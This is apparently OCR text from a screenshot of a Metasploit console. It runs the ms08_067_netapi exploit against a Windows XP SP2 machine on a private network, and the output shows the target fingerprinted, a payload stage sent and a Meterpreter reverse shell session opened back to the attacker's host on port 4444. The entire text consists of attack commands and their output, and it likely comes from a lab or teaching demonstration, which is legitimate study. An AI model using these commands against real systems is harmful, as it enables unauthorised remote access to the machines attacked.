 root : .ruby.bin
File Edit View Bookmarks Settings Help
msf exploit(ms08_067_netapi) > set RHOST 192.168.0.103
RHOST => 192.168.0.103
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.0.104:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.0.103
[*] Meterpreter session 2 opened (192.168.0.104:4444 -> 192.168.0.103:1167) a
t 2013-01-26 17:45:52 +0530
meterpreter >
root : .ruby.bin